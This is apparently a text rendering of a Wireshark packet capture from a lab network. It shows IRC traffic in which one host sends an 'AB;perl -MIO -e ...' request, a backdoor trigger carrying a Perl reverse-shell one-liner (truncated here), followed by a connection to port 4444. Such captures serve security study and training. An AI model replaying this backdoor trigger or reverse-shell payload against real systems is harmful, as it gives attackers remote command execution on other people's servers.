 Source Destination Protocol Length Info
10.10.10.1 10.10.10.2 IRC 240 Response (NOTICE) (NOTICE)
10.10.10.2 10.10.10.1 TCP 66 37005 → 6667 [ACK] Seq=1 Ack=175 Win=30336 Len=0 TS
10.10.10.2 10.10.10.1 IRC 299 Request (AB;perl)
10.10.10.1 10.10.10.2 TCP 66 6667 → 37005 [ACK] Seq=175 Ack=234 Win=6912 Len=0 T
10.10.10.1 10.10.10.2 IRC 170 Response (NOTICE)
10.10.10.2 10.10.10.1 TCP 66 37005 → 6667 [ACK] Seq=234 Ack=279 Win=30336 Len=0
10.10.10.1 10.10.10.2 TCP 74 44291 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SA
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 889960538, TSecr 661107
Kind: Time Stamp Option (8)
Length: 10
Timestamp value: 889960538
Timestamp echo reply: 661107
[SEQ/ACK analysis]
[iRTT: 0.000149000 seconds]
[Bytes in flight: 233]
[Bytes sent since last PSH flag: 233]
TCP payload (233 bytes)
Internet Relay Chat
Request [truncated]: AB;perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/)